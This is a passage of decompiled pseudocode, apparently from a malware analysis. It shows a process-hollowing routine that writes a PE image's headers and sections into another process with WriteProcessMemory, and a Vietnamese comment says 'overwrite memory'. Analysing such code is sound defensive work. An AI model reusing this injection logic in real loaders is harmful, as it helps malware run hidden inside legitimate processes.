 if ( result )
{
v33 = *(_DWORD *)(v59 + 8) - *(_DWORD *)(v29 + 52);
v49 = *(_DWORD *)(v29 + 84);
*(_DWORD *)(v29 + 52) = *(_DWORD *)(v59 + 8);
v62 = v33;
result = WriteProcessMemory(*lpProcessInformation, *(_DWORD *)(v59 + 8), Buffer, v49, 0);
if ( result )
{
v34 = 0;
v35 = 0;
v68 = 0;
Ghi đè bộ nhớ
if ( *(_WORD *)(v29 + 6) )
{
v36 = v71;
VirtualAllocEx = 0;
do
{
v29 = v58;
if ( *(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 20] )
{
result = WriteProcessMemory(
*lpProcessInformation,
*(_DWORD *)(v59 + 8) + *(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 12],
*(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 20] + Buffer,
*(_DWORD *)&v35[*((_DWORD *)v36 + 6) + 16],
0);
if ( !result )
return result;
v35 = VirtualAllocEx;
000011F2 _2:377 (1F1DF2)